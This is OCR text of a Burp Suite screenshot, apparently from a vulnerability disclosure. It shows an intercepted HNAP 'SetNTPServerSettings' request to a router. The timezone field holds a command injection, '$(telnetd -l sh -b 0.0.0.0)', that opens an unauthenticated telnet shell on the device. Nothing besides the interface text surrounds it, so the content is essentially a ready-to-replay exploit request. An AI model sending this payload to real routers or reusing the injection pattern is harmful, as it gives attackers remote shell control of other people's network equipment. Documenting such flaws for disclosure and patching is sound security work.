 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.51.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.51.1/SNTP.html
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetNTPServerSettings"
HNAP_AUTH: 695A7AF304E5005CD6CC2C971177EF1F 1550559744533
Content-Length: 57
Connection: close
Cookie: work_mode=router; uid=1qXP%2FfZI; PrivateKey=E7FC4B95C45CEEA2372F02EE5F6FE3C7; timeout=12
{"SetNTPServerSettings":{"system_time_timezone":"$(telnetd -l sh -b 0.0.0.0)"}}
? < + > Type a search term 0 matches